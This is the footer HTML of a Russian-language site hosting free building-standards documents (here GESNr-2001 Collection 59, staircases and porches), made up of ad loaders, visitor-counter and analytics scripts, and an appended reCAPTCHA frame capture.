 <!-- MarketGidGoods End -->
<!-- pered </body> -->
<script type="text/javascript">
 var MarketGidDate = new Date();
 document.write('<scr'+'ipt type="text/javascript" '
 +'src="http://jsg.dt00.net/g/o/gostovnet.at.ua.7358.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+'"'
 + '" charset="utf-8" ></scr'+'ipt>');
 </script>
 


</td>
</tr>
</table>
<div style="padding:5px;text-align:center;"><!--bigmir)net TOP 100-->
<span id='obHP'></span>
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b60_top.gif\') no-repeat bottom;">&nbsp;</div><div style="font:10px Tahoma;background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b60_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#426ed2;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b60_bottom.gif\') no-repeat top;">&nbsp;</div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16852820,s:16852820,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
try{obHP.style.behavior="url('#default#homePage')";obHP.addBehavior('#default#homePage');if(obHP.isHomePage(window.location.href))bm.h=1;}catch(e){;}
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ohvstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="http://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="http://c.bigmir.net/?v16852820&s16852820&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100--><!-- begin of Top100 logo -->
<a href="//top100.rambler.ru/home?id=2142050">
<img src="//top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100"
width="88" height="31" border="0" /></a>
<!-- end of Top100 logo -->
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 79236;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
 src="//scripts.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="//mycounter.ua/"><img
src="//get.mycounter.ua/counter.php?id=79236"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter --><!-- "' --><span class="pbgo_aXo"><a href="https://www.ucoz.ru/"><img style="width:81px; height:31px;" src="/.s/img/cp/svg/32.svg" alt="" /></a></span>
 
 
 <script language="javascript">//<!--
mtI="022211115705";mtG="8";mtT="4";mtS='http://022211115705.c.mystat-in.net/?';
mtD=document;mtN=navigator.appName;mtR=escape(mtD.referrer);
mtW="";mtC="";mtV="0";mtJ="1";
//--></script><script language="javascript1.1">//<!--
mtV="1";mtJ = (navigator.javaEnabled()?"1":"0");
//--></script><script language="javascript1.2">//<!--
mtE=screen;mtW=mtE.width;mtN!="Netscape"?mtC=mtE.colorDepth:mtC=mtE.pixelDepth;mtV="2";
//--></script><script language="javascript1.3">//<!--
mtV="3";
//--></script><script language="javascript">//<!--
mtUrl="";mtUrl+="\""+mtS+"i"+mtI+"&t"+mtT+"&g"+mtG+"&w"+mtW+"&c"+mtC+"&r"+mtR+"&v"+mtV+"&j"+mtJ+"\"";
mtUrl="<a href=http://mytop-in.net/ target=_blank><img src="+mtUrl+"width=88 height=31 border=0 alt=\"Rated by MyTOP\"></a>";
mtD.write(mtUrl);
//--></script>
<noscript>
<a href=http://mytop-in.net/ target=_blank><img src=http://022211115705.c.mystat-in.net/?i022211115705&t4&g8&j0 width=88 height=31 border=0 alt="Rated by MyTOP"></a>
</noscript>

 
 
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

 <script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script>
 </div>
<center>Библиотека бесплатных ГОСТ, BHиП, BHП, BHTП, BCH, ДБН, ДСТУ, ДНАОП <br>скачать бесплатно ГЭСНр-2001 Сборник 59  Лестницы, крыльца <br>действующий нормативный документ - ГЭСНр-2001 Сборник 59  Лестницы, крыльца<!--/U1BFOOTER1Z-->
</body>
</html>
<!-- 0.04395 (s760) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3xcBCWvDbNyeGPtgqjUwmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968936846');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>